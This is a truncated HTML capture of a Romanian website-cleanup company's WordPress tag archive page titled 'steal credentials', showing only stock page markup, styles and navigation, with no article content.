

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://virusdie.ro/tag/steal-credentials/
body_size: 14027
content:
<!DOCTYPE html>

<html class="no-js" lang="ro-RO">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arhive steal credentials - Virusdie</title>
	<link rel="canonical" href="https://virusdie.ro/tag/steal-credentials/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arhive steal credentials - Virusdie" />
	<meta property="og:url" content="https://virusdie.ro/tag/steal-credentials/" />
	<meta property="og:site_name" content="Virusdie" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://virusdie.ro/tag/steal-credentials/","url":"https://virusdie.ro/tag/steal-credentials/","name":"Arhive steal credentials - Virusdie","isPartOf":{"@id":"https://virusdie.ro/#website"},"breadcrumb":{"@id":"https://virusdie.ro/tag/steal-credentials/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"BreadcrumbList","@id":"https://virusdie.ro/tag/steal-credentials/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://virusdie.ro/"},{"@type":"ListItem","position":2,"name":"steal credentials"}]},{"@type":"WebSite","@id":"https://virusdie.ro/#website","url":"https://virusdie.ro/","name":"Virusdie","description":"Devirusare site web","publisher":{"@id":"https://virusdie.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://virusdie.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://virusdie.ro/#organization","name":"DOTCOM IT PRO SRL","url":"https://virusdie.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://virusdie.ro/#/schema/logo/image/","url":"https://virusdie.ro/wp-content/uploads/2020/08/hackeradvisor_ID-Final-pdf.jpg","contentUrl":"https://virusdie.ro/wp-content/uploads/2020/08/hackeradvisor_ID-Final-pdf.jpg","width":184,"height":182,"caption":"DOTCOM IT PRO SRL"},"image":{"@id":"https://virusdie.ro/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Virusdie &raquo; Flux" href="https://virusdie.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Virusdie &raquo; Flux comentarii" href="https://virusdie.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Virusdie &raquo; Flux etichetă steal credentials" href="https://virusdie.ro/tag/steal-credentials/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/virusdie.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://virusdie.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwenty-style-css' href='https://virusdie.ro/wp-content/themes/twentytwenty/style.css?ver=2.9' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://virusdie.ro/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=2.9' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://virusdie.ro/wp-content/themes/twentytwenty/print.css?ver=2.9' media='print' />
<script src="https://virusdie.ro/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://virusdie.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://virusdie.ro/wp-json/wp/v2/tags/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://virusdie.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://virusdie.ro/wp-content/uploads/2020/08/cropped-virusdie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://virusdie.ro/wp-content/uploads/2020/08/cropped-virusdie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://virusdie.ro/wp-content/uploads/2020/08/cropped-virusdie-180x180.png" />
<meta name="msapplication-TileImage" content="https://virusdie.ro/wp-content/uploads/2020/08/cropped-virusdie-270x270.png" />

	</head>

	<body data-rsssl=1 class="archive tag tag-steal-credentials tag-23 wp-embed-responsive wp-theme-twentytwenty enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Sari la conținut</a>
		<header id="site-header" class="header-footer-group">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Caută</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="https://virusdie.ro/" rel="home">Virusdie</a></div><div class="site-description">Devirusare site web</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Meniu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Orizontal">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-31"><a href="https://virusdie.ro/ghid-de-securitate-pentru-site-uri/">Ghid de securitate pentru site-uri</a></li>
<li class="page_item page-item-2"><a href="https://virusdie.ro/devirusare-site-spart-hackuit/">Tel 0746 305 003 Devirusare site spart</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Caută</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Caută">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Caută după:" method="get" class="search-form" action="https://virusdie.ro/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Caută după:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Caută..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Caută" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Închide căutarea				</span>
